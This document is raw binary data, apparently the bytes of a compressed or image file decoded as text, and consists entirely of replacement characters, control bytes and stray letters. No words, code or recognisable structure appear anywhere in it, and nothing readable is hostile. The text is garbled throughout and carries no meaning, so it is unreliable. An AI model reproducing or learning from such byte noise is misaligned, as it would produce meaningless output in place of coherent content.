�l�Pؿ9$�;7��ǌ�`��e�6(%0<(��˗0cʜI���1j>T ��@DG���e�;`��9s&l�Fa��4�ҩ��*W����a��`]fqh���x߰`��=���²cȯw�2�\�sL��Sɦ��1�Z!�Ɛc�Lظ�t���b�"D{�	�ʃ�q�0�B-<���9'�(:��:%�8�����l',Y@@8W�W��X��r��n\Vs���B�
�(��ñ�J�Dw|�}c�������� ,�:{3c��9#c�G	%<P�\p�k�VA����9xdd:G�|a)�dfd�Kɰb�0+!�b�\=����9��O)�a� D8#���%��^C ��;���x$1FU�č{��3�7�S"�c��ؑ�@c�A�4�lSJ;��Î�b�p��!F"�d��?b\sE\��j���s%aqNy�P�UV	BcĊ'�L��ƴ`L�dӉ�3�#\a����� ���
& �#1{^�JN�A(v����l��.IZiL�Lb�=(�`�$�ĄN�C�?��#�؁���\Cκ�$b� ��1�<F��c���8��o�\���\�6��0w�aφ�
�@W�d��<��@����3��0�y�HN���j����@L)��J���c�~ +,>�&�KkC��Ê�5\�=Gl���`OCY������O�Lqr
���`��
&�$��� ���� �j3&��7ݱ�,��$8�w�̑HN�D�cL��[<	Bpܐ�D�r,)�3)�|��"Ȟ�ĝ*�8�o�z�:P"u�a�?�'xd	�o�8<5��:u�4P�����b?�?�>��C� �B):�������밧�w"z&b��\���9RF�F��L( _<Lؘ�Pp�:Ydy��?b�h! "1*x�(�ay���@�>1WA4���R7���F�V�<B)�K�A�7��q�j3�G��(pz��[�G3X��<O!��?��Ld�G$6�
Kd����K���=�������'b��� Z�7��θ���� �Ly��I +����[�����_�#������H���Hǘ�e��n���$7�0�+�^zj�+����Qw���𗿰�`&��k��@�d #`8�䃒Z ]�!E�\-K��Nq��#�8�15�0C�ȡ
bXBh����� ��'AIM3��!��}|I.9@��������@b�
d��N4F�F�袒y��|е���Y)����y��%p�ֵJ'�Õ���NgP%]��D 9��d���d@f���c _�1��}�Ms��E��VX\��6�Q?�4~���A��3���8B	LZ|�Q��P<�SK�8�&�<H/oZ�~���+"
�)0��+��ph�bb�9�	�~(wf��GyXV��	��C)� �DX�=��ѝ
�&�� i�˙�ЮKL�O��́���?�ƈ�� �(�^# �8�	� Z������ ��a�&�
1�C����;>H����d��� l�y�Y1��"�|�A͓U�\(��"
B�e0�*�N*,��Q`�%��-pW:�w�Ϸ�Ğ\� u2��!%R�?��;��
$ӂS`�a��	�z2��JX&�ǀ+ې����x��	�t����t���$�q�j�+Hr@c����T�!��� ` s��GD}Ps=4���Evn,�V뤑�,�^��X����=�J��Ŗ3Y-g�^���[�G'�q8����?��Ȗ]�N=ht��� (�:tY��n�ю!u;Ȫ݃���IKLR���r�ɲ+��16\�G�H�9�,b�9�`�1⠅1���E�r+k�'�=�y-��	lX�5�H��6f�����[��lÈ�����W U��}�����	`��QC0՘��:�:ځ,� XF���T�
x��F*�h~&���ֲ,1����.���	�3�E�<X�@!!k�0PJ���N��8B;N�H	Z�?1�c�¾�'��{���!F�1�b;��>������^�� �%��iP�s4�X�,�A�Q8~�)�j�+Z�>`��c�&a�]ؒ��M��uP�r#؆�>x�[*|��A䁋0�ԁ�v@��(5�X��\u���A�����W��Q���&1�Q�����C���A�c��O���#�߀@���4��\NjP�x��`��߭	�̖`@q���� �d��^�8T�u.�y��DI`�|}� W� a@� @f��~�6 ���&`7�c�0�1�W{B�G� ����sA�T%^�|�s1`��p)F���`%p�A�����0R�� ��r��vJ���1t5�~xeTCrKxK��	#�O�� C������2-ӂ-2�yN�D�wK�Lh�w Q8[`��P
T( � _����a�Wt�M�G���,UC�	�7r�:��@�`��wW�oK��g������n�됈O� �� A�0 �Ѕ�q� 
�t1�2ZjG���8�Q�]��[l�f\I��W�R8�؎���p���#�0"�f���#�M\PF y^Ը�� ���K�0r��\�y�#�@ ���	�O�V��E@�@�@d�d ����x���\�e� ���{B/��/������C��!��4�f�
��@�KxFR���aPS	�"���x  #`������	)�jtkXCѸ^�GJ)��2� ��@!!�5�Y���f�`��0� EP,���p�����(���1�WY��{�w{W �����xr��6tGbF�qC MNs-�P��2-?�E�����Y���)d@�, � L �Y� ���<�]y��X w���9��y^�YC�pK�9��Q �'x���y1�7<�Z�a�	���	n �Ty���}p�L�Ɖ�E���X��P��h�0�A0�Wa�6� �ؙ��� {7�
J L�Xw}�G<��s���5F�f��ǝ��0������p$ � �ّ%y��P�
I���Z��8� %��J�k��p4���@�
:yW@ pH��5W�C�-��OA�}XC�@TQ�$�$0AL@,��)�[p�ࣈЕ���0��`�C�P��p����N��@`�XB�tK��(��C�fZy�1W#@��\HU� �,���}p��z�:�� � n0����]��C:�0�� �a��YPz4�� �J��`%�}�
�Z�QSт<"�OfZD����� ���sJ�����#y���+#�I��C��1�10��:��
`	����x{� Y�P�z��B��(��a��h�$-( ��Og�0�yJ�w��4j������(�<� �� A�
�� [��8I�
�`� ��gx���`�ʭ�G���2�j-V�8R3D��a�5��%PF�����s��7ڑݰ���� ߀����	I � 
� ������
��x�I���`	Y�
 I`���i�w;�	\1%kr��O�;<�wg�z� ��T9�a�tJ�t:Lp���� �[0�H�B
��;���������Y�ӊzQ��r ��� �@�!R�a�Z�K��u���K=����a07�p�8XPo����-b�!�� ���˳����;��� � ���L�������fx<!�$�x/1�H@���0-�S5/�r}���p�{����P���*�ƙ�̉������y ����  p \ T���~|'<���P	�g�W�y!��$�q3��W-�x1?xW�iK�]�a�9$�$@� Ȃ�נ��У#�����VP�[P�P=�Ŝ� 
����
��	�	�D�p%�u_�$��{1p4�:ȃ\�*� srR ����4*ȀȄ�����@���
��=��@��Pͅ��k z�= ��RŞ$A�C�1�͐�DI�R@ �k|�4QS^{�Vsy�9�;G�rR�XFm{��<�}̅�L =
~I[ �@ͅ ��ͅp�?�?��=� m�<���Au����p����Pq6���k��dO_�2��:���/�Z%{���S;PF��cP��,�@Wmջ Ĳ��Z�O(��hSl�@����=�?�B��p � =�u]�fP�Z��������q���"@��u��#�sL1��i����U�y��}��`c=���V��U<��L�l���(�k��\��0/�����M<�\2�4j|"\ظT1���o��~P?\`u:��!��\��d�[���]��M௔�|��
P ��gm����ݬ�P Y A��@���@@	�pp4���� Iq�lLV����h�ȳh�0�K�~a	/�l�Q��M�xZB����Yށ0�P� �@	�{�� g} P�Ѱ���p] 
p�٠ ���� Jt#��G���NBd1���CD4Ԕ�?3�i�w�W��0Ė�`�S	��|�a@����mHZ���[� IN	���� V����z������I�
�����~~c��ZC�4��TWb:9���Sc�S��{,��P�����/��x�'^�>02�� ;� Ґ1 ��͐���|���V쳃��4� Pq�>���n�~d��9<"��CHs �pp�İ�a a��y�.��L`�(.ɰ�� �`	���� @	�p�gg�����㰐�O\ �l�>4>ӆ���\5���2�0���0����n�� }���݉������Y�.��L��? ��@�G �
�f�>[hW��{͠��	 ��:�	�4~����N���j� "?�1�C�9����v2���q\`�)�p����>�ĩE ���V[����ـ��ZC��� �O�O,�X���	�N��W�Q
�:=�q�'\��W-�����̇��*�s	�,�n@�� � �0{�(��Vp�[�>ʳD�1���_�A詬�� 	 ���2]�3�]A�e8ux��?��$n�e�U><��8)"8�AZ`ۡ n�p��B V@(P ��-[�;P��!~�Ȁ"��	$���@ǎ��%�p���3���	�����k¯_T�	��AA����D�ڣP�����:ʳ���v�&�d���nW*14�=+��)�ږ� 0tS׊��� H�Y��:& ��#G����bp&Y3B9�t���Aǘ1��9���
%���=�r���Q
؄�Sb��V���N �m.w~��p�M2�	����7к=�{`Ё��,(xcx�����3�����˖-_�8�K��3u�.�ߵS�&�	*���h���ﾮ��,pA븵~��B��n�nfY����K�(�<�Z,O��6���$�	��|��G`����&��G�H{ͨ؊��K�)!���
(n��� 붰B����n�kN��JK2@�
-�J��` X�l���|⦎k�陵�"�>�v�����ٔ�̰�
����o�xֱb�-����
Y i��:2R����"�B�u$�X��V��۠C���Am�2"u��nst��,����:"�X.��#��f񰈵�"C��𨣻B�ێ��a��)��<؀�*�7��z��Z���3c������`�]��z�㟫ع��i���^�P+�����MT�S��	��X���w����y��E�d\#��y�7�y��>κ
�>_>X7�ABTa����h.���
.�h ���G�.�YCK�R<@ �؆�ɀfeua�Q����y�{��l
z�A��RE��������t����v��QG�+I�f�+|��:�i�飣~��'�4"��N�L��TNw{ȹ<a�9gs�C�q�q���������p?��O6k�Ǭy¹X@�h8�(
��4g!�
J~o���A�f��>���-!�먠�T< �n��!9!�������� O�<����p�+!P6�J��V�*eq��H���Opc{ "a	1�HA�I��J�����}��	�ƭnd�O��B�d��O~0��Kl����r�� !B	������MҤ������;���c�K���W��0(%Xa�샵��ZI�C��ipM]���_��o��>	` ��=� =���G��!�P����*&�0LX�P�0.nOc�J&��q�% ��P&������P@ �����I��"��qcE`��p:���	�H`�1��0�MhJ��:b@H�m���/Y��`a
0�P�QB�8�M��t��a%71�ƠLb5���0�i��5�Zh&��׶l$=�@�?s�f�h�\J�ր�H��n�p�9E�dA`�a�G\�B
�4�Ol�#@�;���4�(%��|�+Ւ�B'�N�nAg� s�t�����:±��f���vv��l]Q�  �g@�����zԣ-nQ+Z�I?{"F׌�h��$�0	�r���`�,k!j��c���0C|�u�d��Ð$�J��c@��n0�2�Z���.. =F`�\aW0�Lr���d�%��=�ّ�8�{#,!;�T\@�
�L���R�Zp	0�:I��E�hF`7����?�hy�K����]��Φ="!� �4���Gb�1���Q�q��>)q;2��6W�F�%k:b�%Q�I�+oS�7����f�:�J����Fa�ƥԭ�x3`�B�@������B�"�4��?@s�Q���i��_��X��((�/{ye�����Tb�L�ѳ"HЇ"�8��d@'�KM�P�Sk������-ђx3"��HC��F�1���F����8��^A����tfF����/�0���(r�	.\񰞔������ak�	�M���E���#@\���@�����|��7��#��؂���*@ �/j��_ ��(�n���9��>Il.A��S(������ZVm���?p�L�q�~$:�FTT�^wcsF���Q�2�[�����������P�O�`�!���B�=�����<c��Qnu#��HyGN�:v���W��5|�N��%�7x�v��a!�n��K]_:�e���������0�Tu[ G���x�@�D,a�7��	?��?��(�.�j �$��A�xV	��j�������5t������VV�B��e�����;�8�o$�&�o�J �=��+�����w�IO7>Rʧ��]b�#D�����
K���1�J�������	<c	� `{�UH/��օ� <�Ml��h&I��`���FhHE [P��A��K1�h ���F�9k�P��/���b��8�v�;����921?X'x���,P��11�+�4:�I�]��Iڕvyh��-�{(�$8��0��Ȃ� �+C8�?�������0\��ೇ�ذ[#��kI>|p�0#��$@��8-��f�����	?�P�Xi���"�L��C�����Ȇ,�����k;{����C��ꞣH���ِ��C��s�X@�1�{��@��@�B�0	������ w�x��X�������H�Ap�AH���耠���$py�?=�?C���C��A�v�2���I�)�r
0�j7�������B{B�@� �f�(-L1r��f��Ȉ$3�� S�A �3�C[<�$��u��#��is�m��k���� ĥ�{p��[���	Tk%�iaX���@���_Ȇ-<�w�`0ɓ� 8�N8$0lq)�(��X��8�R�z��}L�l��������1�,� ����h���&�H���90zB�F�k���l8	s � �w  ��3Ȇ$h�@�QE����Z���:� �� JT�u
��������vX�>T5��T,�X��;J�	wp���H��Jl���̞k=j3`���|̆lzKC�P (�"��R� �*�HV,���0��*B����gIN&Ɍ�R*�$*�(79��?�.���'q*���V�BK� �l�An����ZP�T�ȦlR N:� ȕ*�G��G���἟��O�(���X0�[ ���%��F�0P����9���(D���P Dh���������8�f8Q�d�X)v��x|qa)��]�]$Ѕ���S�d��"�3����Y�	���(�F�H4�h���@�6nx�$����f ��AJ����s��3�O��������lҞC�m����"a� l.�+�?X����b*�+<e�:x�mx��!�0��{8�g���La� J��K��"4ӕ*�M���R���@���Z��@�F�HKH��l#�	�!5�(.T�:��O�)����YR�p\d������]cE �pV�$8�@HK[���s�D������Р��,�A�QK@= @Jڃyſ"�-���Hz�L��z�/Aq�&YTő����"�{� 0�-��+���M�z��4U�
]�M¼C�H��c�&�9�y�������HƱP0Z�:�0Y��b��!-D� `�JZ��H ���Wp�8�؁+0YL�r��� �,�Z�%S\�qp��(�=Y#>��9��9DA[�CR���k(�(4A5��ax��ԏ��%���+��������"�+�X�PV]*
��
@-F�
b2��=�@%5>��'�0��K���m���C���:�w��m���ą!�$0�lȆ�� ,�E�\�%̢�#�хd����ͽS��
b���V�P}�D��YP�N��1�,hO�̆������$H4¬�@^���9l�1��N Ȏ�Š� #���ȣ�H����x�����̹֫$�^�q�����z�U�E\�E�� Ȇg�lS��V�1 	N49�:t\�����c2b�#�S
�
��	F���9}�Ћ���W	�@(��M��@P �e+w"�@�V��l 
�M�O��U^2M�^��-��	�
GQ
����l��i� �3�|-��L. �k�	� 	*� ��OJ@���,H4õAth 0が�0���]�6�ɵ8���Pb�S��B���;�a���B�uDe������x.+�I���M�/�a���0������]K�
��c�(RW��	[.��z��������`^��R���e)��~̂i��ZĂ2�	����cf����ڳ�6V��PS�C�\*
�"��b�������y�M'� �۸eY0�`�a��U(��+��D#O6.��}�כSn�y��F����<���J����G࢖U�c�'��ݎ�����pU��HS���R����i����P�D�,��Tm�qp�C��*� �%!�H@#�ĎD���%��?�h�5��I���r�/V�0\���0ef�&cfY��U���=�؞ֈ�A�U�JjV�F�&�5��݅��۸-�-( �)�b+^Q�������f�2&k�;>ԍ>�6�qH\rJl��Eq����	�C�����@[�T�'>��	7XE(B�m�U�����O�d��iÂ�oNf�L>����fh�|	��'�	�0�ݥ]*�nP����[>�0	\�	܅�����ݜM)�a���G�e�$�&Q�nU�\q�P�0�~V;�����	����j,�R��Q���k����Hh�[�vV����G����]���<n8�o�&OM���.�#��2����9�;��^��(%�9���z��������5�fxSӃ���aWm�\=E��P��FP��"�«����_����@YmK�;O�IT�  5U�	����!�r<�1���Kt����?H����'�Ļ3�]�U��,;����s�0�	X��h���0���ǍZ]l ��6�sww��he�l/n�@�骅+��W?�.2p
� r\�U��+���"
_�@�X�!�e���8���tuW�&` ��+���6 ���D�����Nj�h����@٩�@� dh �!��
g����i�ޅ"��8)foYLW\zy�o�;��s�8��t��n_	�z��&.|�O���S��k��yG��8�Jdj�Fn�nن" �u���K��]�{?Ӌ�l/�!����6B; �[�Ӡx=���G(�*%��
a�r+!�f�L_{ˌwf����	��{�����v�,�Z���Ǹ!� ����Z`�����ut�z��<������!x�Z �0������|�	;f�@�<e�� `ڸ�  �9gퟏ�^�Apb��t%� �_���������
� �Z��d�?<�"D�W�lO�14$��l�tp2�`�@n��M����?V�PɁFJ{)WR�G�
�Vr�9Н�+W=*����_�&L�S%���JT �?�����O^K�]���Ӹ_D�} �@����k� wc�:$�Vv���0+����g;�"�Q���rΆ�kN�d�3�I�r�n�D<`����!����:i������>�W�x܆�]��|��c��rȎ @�e���;��!�xg�����͔W�D�'��F�cat�<�H-F���bO��	=�����d�E/�YR�!����T �6�D5��Z�7�OcEg%Ol$+0�s03EC�ؑ�X%x�Oc(ك�L�������@���Ctu	u\qH��\8��%��c�7Y ���A�D�B��R@*g\o!'�q�E�@pb�x�|��/q��� !�@i�JN�3�}��7͗�M��@�U`TC~���+�ăH����W�bQ	��V	Vz8�%�\��p)���Q�y�#��D(?��a@8q��@�!�'��Éut{)�d$B�$u�m:�f�����cD��cZ��b�<��%�� �%F���BI���@�q�����l�?���>��sA
�L�Zl2��W�%�8�2�P:�x�f0:Ӓ��RCA���O�"g��'���?�Ѐ<A\�S�\��U3�Gde�jH�i���!�9C<� �V�ES���?SD2� �!X64�?���Oxv�P7N�p
�旸·����H�.J&}�F���e�97Gg��?~��M��T�H�m6�zRe��#��A$�T��?)̭O�! 4 z��2�y�������
'~��^�Շm&v���j���@L1'�'Y֡%�竟�S\�~`[�[?�A椵� ���?��!c���Fd�w��@R�eia
���?��	n�l~lH�HC��!�VB�Ж�!�"Ҵ$=�u�`�槖� �M�8�/B6�pL�e������t�)� \��_Doz����u�*)���R�,M!u�����1R�|$�b���<ba�H�/��<T�_@8���J�C��G8������O8�G$⠅�m�Q�#���\�gC�����x�$XB�@η.DFK(!7ܷ�D�8�R`Y�Z0��M�x�ⰱH�!��#i�\ !�`�����Q0�-��(IV�^dI׆�0�|�����(|�s �;aHE:,z�5	�j1C���A��0 �y,s@$���Јo0@�`���'NzԴ�iN#%�x�#ia9��Q�r�}AZ*C��שq�#-~!�!�u:�<�)#�����1�d�y<b�/6��"#>������g`�͕���p�NA���DB���D-@"\|��hc�(�� �;�!<����/8�s@�Z����T������Н>���!T-�^O�Ns�r�LqJ*ؐ�9�$�X��1 ]�#cS��?�q��J!akXU���5�{�$C6���Q���m��E��z?�{��>"-l)����\�-��
ŏ8Ȉ#AʆJ0	��!t{�__c�]� �]���k�Q,��a�(Hj��;�i���u�_� 0�ű�9��#c���b��)>e���L�V%0����vӜ����&P��t2�ag��O`����v���@$ǃ�1�-|ဓ)�=�&�J�z���$'Y�Odj0����h��{���LF$\ VqZ,14Uđ��E�t:�d��q���!��c�[Gw[d��jBI�$[U�In(D�rSmCh����ƲI5��O�Hw:�]��  ���3��Qn� ld�K�"Å.���XE���4A�PV}wq�5TvLCNmR,��'�����ā��y%|�&�\A��`�GrF���w
D�̂����!��uA�4�Oe�K>�O	B�Lv �Q�p�2��"g��3��dHC%���
%D��<f,4 �A����� %�B�R���������G`�0�<� ���|����l,����49Y���E !�
 � ,    { �  � �	��h���
�5� t�����a�	X:i�p���N

���ɓ
��6P%J���i��9s0J�)��E	�J��F�,$�AxɴiS�!�
lp��@aH9bq�Ι0gx���"lNY�l�J���xK��E�E`ݹ!�}���߹��C:gH�_��sݹsa����)�Y�����P��C'��]�o};4H"�� WM�5a��xAΏ�F��L1+�Ѷ�!��ȕh��R��/�\������F�l{���7)r�l�&�e�5Y7��u�0���E�p�7�!��W��n�H&�7��3�PE��qNu�7�\���#�=�!�+���K�fcm�-栃9%�d��N��N"Ā ����� f�#e) $"�5b�`D�f|2���V�@�wO$"��{���@B�4�$r���. t� �RI"c�*�a�@\����)�0kĒrrI�h��QS�D����� ��
��b�fp�C���S���8�8���T`P	M��M��%�+0�b�h��H;����# >���@b���z���)�x)(���G��� }CL�Q�SBN��(7� �ؘ;tR!rC�w�{�4�&��Dh���Ac�̍w��cp�!Aj�7�6O��B����F+�ÄJ[�� �%��
�@�<PBW���Fh�2H���%��%R�
e�W�O�b��
�w��+;�V@t�Dk�
��ʐ�sP�a"��p-&����ժ]��j[�/� �F�$ .��!��s]~�!�%��5�P=����@�-v��ȩ}ҋF�"9����@�!����!�'Np\�wu���C��xB��̎�Mp��\B���CN"�����</����<�⋴"Ⱦ'}����(B��a�ڛ���tM`y���D��'���)�(	W��1jx��,Ar�#;p> &�Y.Wp��r�fv���R�O�B��%�A���g� �)*��p����Z9p~�Җ%U�B��jT���Z��(�#`C:!��|�t���?6(ƃ�pqB	�@��v��7B6�΄���7ȡ!�������J3����`��xDD'��pPAn&q]B����nc��?8�ǁ���b)���}�<�4�9�S��t�H33���M�lbc����p�F�_'b�0�� ��4w��G�j$B&	\�m ��b�	�M��!f)�F��sn���kg�V
�7H��A���"�P�
y�;Ɖ�� ;�c�0æN|l���S��OL	y@��96!DXs!�U"��b�<�1����D<��P��PT�~0P]����E�-�'r
�ۅ��BN<2���M�̰��!�G��J�
��cgU��A���h3�q�@�+�=�K�����]1�$�
�7Pu��b�/�B���o�C���b7S�����+c]�YT\�5!� P\O7��#9��qoP�}�=�����bf0�A�����=)��� ���z���D��	�Pz�	���qe2���A+�V�m%�C ���hE��� �q�����AU��[�6�t�䗊'��S�ĕ��r��
"�>�B/������[���{�A8x�(Ex�k�4�U�
\1�T�6�?Y{�\z�!p�#��e������������v�	Ci�0���ن�0���A=��F|B�P�F����0��&]�|��������x�c�X�f�6o��[XG��[�,Uu�X�ۨ>��c#�S�
 �=Ͼ]����b��5!I˂&)�\У ��� 2���n�B�顀x$��2��ǝ>�E�%~W`N��c��8���@0z,B<�7�`����8�@ؼ�m!E��4Ȱ�O�����������X��E}�q��l�������A0i4S�J������!�6W� /�, �i7C��0o:�^B�8�s�/�QW��H�6�js3_���:@J��c����6� �cE`�,`^�mL�;> =b�p7;A�)vLL�qDmᾸ9Q�Qk�%4�K<���1l�n���Yt}L�CץQ������l�p��a��v�>��
���r���_�X��,�0�Hk ���f�]���A&|]����<��*��#�s/�@z�� 6�`i	�mn���F��*wH-�z�G��h��)Ā�?�p�os��@b�r��}}���ˎ�-�ܻ
��{��@X��0���P�
`��6��v�ٗ��d��!���2�r9<_�PջO ��|����$ "��g�p=� �q�3%~�qEw��hW �~@,�W��X Z�W����M��V\���r'v1m� ai%l7I�� ��p�ِ�@@z��e6)R��`��g�E����x��6�pZ%2`�A�l.g$p�L0cG�0(f��� A���1�10�I��B5#hn����\�AP��e�7-8g�{
Ql/�e���pS%�C@�0��	q���fm�v K� ��B�I� ��W��0٧ � �W��u~W`	�0� ~��-�q&��Յ&��5|xP�R�0H�}���؊�ueg[�v��Iz�؋K1��0�1�Y�^�H,��Ћ
���X�cq -|qR�u`0�Іt($�!v�h� g����8���Jя�� ����]	� b�R��5������p���Z��7 ��C�#>lS�mX�hy]�d�v��*���h��X p b)�P �P�# ��&� ���P � >�#��T@���@0�y����gy�7�x�'gg�x��H�p  �( � �9� �	I`	�Q\�@���� @	
�G�'����x�W��n#�PS7�ߒur�y���I0�g9V�WV��iy =�z��=P�����9���C��	����?s��"A 0�B�3�_ϓ���|I����I��I��u[��Н�`= h	کB�� q �@�� I`l��0͐� ���� ��C�������G��2c�0y�&���]��u�`���[��=P��?І��ڤ[�;PSȋp�p����sW��#Q&C2�=�+��|$09� ��P�]Wxi��`�0�bI�����)?�z����W��0�=�"�Q�@	�F	�@	��@` ��R���7*��T�$����} wJ��E V@Z��`��`bُ3��J�=�z��ɡ��۩ҩ ������Т1�rՂ]țCb�Y�c�PR�^�0'y )L�d [ j��6��H	^H	� ����� � ڨ�X�@��@�q,�=���;��)`E��b�!��e[���:V���`��AP����� ���ዡ)������:�����
 ���p��)�6�ұ�a	��hP"cpf��c/�?�oHS��ж'�[� ����8�@��:��	�K�
��� ���K���a�wH54C�g�:��3��<u�<;P
�0pʧ���x`��,Bж���XP�)���p������K��z�	�b9����ک�PG��b6\��Pc_aS
LP?`���ʧ�L�����p /��1�x 5&�� ����x� � ���k��
��+�p
@e�Vbcb6I���^�&6;�la���+�ra mE`yk{ B� %�^�w� �Q1�	-� Q�Qd���)D��0\{`����P�r�;JQI4EF��I�f�B��[s?`��P���Y@�g��IPlb
���;�� ���A	��1�\=�00�a�M! ������ ��0�����,�Ezi�?�p� �GX��1@X��-)<	л� 
pf���p � 0ۍ�cY�a�7��!����mr�(� ≱1`ݠ��Рs�{ �P��IdY �7���ɓ��l�;� @	�l�R[ �Qe5>��-��r^�5t�=�69WP{1�7�kP����Ygթs�l���a�½��!z@ g��d�� ۬kH,�3t��-��w(1����TA`Y0&Y^����[pi��n ��٫�W�b����bٻ	��<� -J 	��`���w�V�v25��S]x�� ��]��r���9Ӿ���I����ϤY��1�����~�0��R��1w	���ke+�� �j�YW�&���I��)�,����fJ��Y���� *\�� k-IP Bq��Vm8�1ݒ�! Vqv �0[�i�ya �MJ�g�i��rd �n�����	� � ��ܖ�������P ���HqƩ��U�m=��9��4�8�ԫ���B��9��l%y��J��M��A+����ȍ��=�#� �3m_�6�fTJ�uD��y��\���-�r'	����a�u��ʚ�OJ��ν�(~��7qpw�5\`2L��@���ݡ�S�R���Q�a��<����\�<���ӌ�=����	�����\��0�VI$���
%=��s#�-L��β�B���������(�(k �ͽ�R��"��
���`n6 �x�>ququ�d�R~�%�K6q��,�-��0��,��n`�1�����u���������������0�Y6ڱ�q#F4"���:�0	�0K�3�K�sS�2�P��މ��������k��Ӧށ�=����%�"J�D8S�Q�l�\4��RTdjD9�r�b�H��椣PrT��K����,,�i���<�:��K�U��l}��J�(���|h��x���5b3�_bD�CQ4b`�6	v��*��z�>
�P���z��Gߡ)]��i��*�&=�k@灮�^���R�܇���Җ0V7�Ygq=zh�cl��>2/�>g�:�I�p�S*�"�H�],�a<�;m�Zg��ٚ]������,lY��G�8�~�~k���8R\��&[��(L�B�3���b���Cƾ� 	��n�
��W�P�������p�Ɯp�� �`~t4��V���O�>�ή0S�� ;��~�-@ .W���r�:@�����.������M�͚��v�x Y P�'VqwS�w{$�$HpG�ٱ���;?#r���,�I�@`GX�<�)�[�5k��r��07$�!�@�kz��FO�h�����и
�����߃q����j�q	�]%��U/{�r���aò��L�Q�����H��ٻf�1()�!,���@8f�����p���V��$@~��r��_�}.X�O�O�te�ߕ�6�1"��:����Xdp���9S�@������ea�`1nnSe�k��"K�42Ҡ�!p��=]��j��&A�`�<Ka��)��Ҫ�C�`���vꡐ8��g��l�5��'��+l:X[���~�2+
�N��@����`�Z�!\|/�����O�D6�pqe�?�p'�+`'��p�-2J)�B�2��2I �X�K=���:=�燔�����7:��,�q1� Q* ,�Ӑ��j���$���,)�R�
�	�	"�C �$h3�s0��(��*�����z�&��`̰ƪsL�L��� �Ӓ@�u�EK�-!b�����p�E��T�@I.h#�R��ih�^�F�"~C��
���n
Y���UUxc��U��#u��-�B�	;	$��18C�Y�K&@��J`� \v(�X�&��چhp '����x�(�!NZpTP?ew�B`��c����lM�J�h�M"J����� =�^��(!��#Z��� '�)Y '��&pɨ��-�-d���S�9ԣ�vaQwBh����-���:h �����ȢΧ�s��?4.�*�r�сL�'!���oҁH����� �|B��k0�,(�vx:����;:N��U \��J�D�ǓhF����v,�ǁ����ɗ�ہ��m5'��������f���ֱ��ux�����B���\������ �7���y�k�w#�%k5�јj�c,�|b�n������8#����w����
8N=$�,�P2��?
���b�(8�q t�Bl\F�����X͍2��\�>Z���5��4�dPȀƱ�30`�cl�]����Ov1� � ��yƓLd 0�3&!	1@� �� �i�����هS���R��a@u�Z�U�����;C6(J�㓔 %%��0�/�;��VH(��!8� ���#�#*c)@
O�B���-��
YRZ��u�NG�����B6���3t��|�[Y�o �1
K!���@�!�a���@�\��^D�rܣb�8W�	lpR!�����BE)�����}�K�^(�1P�>�Kp`4�3 0{��%=�?�0��Y�iɜ�2��@k!A�)M���	`���<1�EJ�D���Nt�+, ��`�$�3��I�@ v ����I���4�������i��# E�?e#j��2)(�l�BE����b�CJ�<Ȗ���,�%�ѸX��.�!���B�o�A�y�~$��N�W��f5�� m�! �I*�es����鰵B-��Xm2mq�F v��"���i�OĠ oL�?x	��C��Dն2� r���E�H��n��4�#� <�ʸ�Q�#B#u�B��6v�,�OI�X ~	z�_�KM;��
Dq	�.v5�~X ���H<ţf�!Í�pDk>.z���7c\g A0nE��@H?�5B��X��U ����Q��B 7K z�����JO���Hq�dKjԁ�*��	�7��������fg�����2�p�^�[WB��O�U��h[�%�� |/%�������L�t�P�	�b�8X6�k�Q� �+ � \d�H�40,���c�2���\�O�C�A-?H���*�`A+ �P n,���Jl�1��?� !"aYx7��X?��@�'�$x ��q��|E��.P�I��b���d�&�
�r��L�`t@.�I�v�"c�F�8:�Ѐy�[� M.oC{;�;���+�4��^C��"儲5�����'@ � n��`�A�p��R=^׌X* �F� :B>�`�hy ��+,�#�4y��^�-?m�QoADl2���x�>FE'����H�5.2X���%�Ѻ��o�d�����p�;\�"��b��-��%k������ES,HD�t�p!H�i�Ё=c�!���	�� tl�pX7��#@{�7�ј!���Ar =*Y
b�j�]�-6�.���"�aV`[� z�m��
Gp8�gx��5��n�d8��Ӱ�\$�?�ʁ �:�3�:�J� �B��k�"(�6�,7�@5[����&�,傿\	�᳿˕�Ӛ�C�K�:@/�����!lȢԙ 7؅`2�z�=�$�$�o ��S�fУ@�&D�2����+��/+,�6a����K��#�՛�&Q�L*��)Y`��醠Ȯ=�ÇӣlX�9(�*��B��:�;�c3�-�#��G����-�11�3��� �1s�i؆��+�0&R D��_B�$� `�C�a��?���哼A�<- ��:���j>�ف�؀�
�!�2����m����@���#�.�� a�^��-�E��E��:l�Fb�� 1�P���DH�6�"���	XY�� �-���F���9 h, �:^ᓩZ{;ŉ$�,��p�?0����"1��p
v��Z���+��z܆XF	["$�72��*^Ѧ 8�<�������/d��A��?���!�r�2���F\�2���(*�+��i(�0�@?�4�"T< ��(b��A�-,�D�������Q���q�f1�� v~��߰G�(:�,Ac�^��(���R��<�<��7�X�@x�F�����!��>������HI�	�jJ�M��0(�8���"ET��a2�Ċr  &:�s�"*�:��&Dt�E����O���� ̈́�
�H���3�q8,���0 I�1�$05ko�J<�L^i,���4ˁ�x[A�� �����L(���Z����@�J"v(�M$�m�7؂AH��c�d�ŉ��Y�$��X�^��]���S���ϜK 8N�K���R*�
��F1��*���4'�e��X�u0@�,�B����1����ts�� sx�p��{LDsE`y�,��]�q��st��
M�0�����8�ըwhP��+X<J0
� <U�Y��Z���+�Tw؁^��� 6�yO	N s Ҡ��Ӛ?���TC,
�K�Y �Az�,Ⱥ�K�,��5m�s C0��ԂX��x HT�q�m�����n�n(�e:CF\� *-3�!?�Xz�M�1�ٺ�R�b�Z�[����!���R��$�C�����[F3HDʊ鑁#\X�R��ͧ 
b"&`9X�S&5w���h�
� ��Ò���(��K�)��n�{G�UA}�Fq
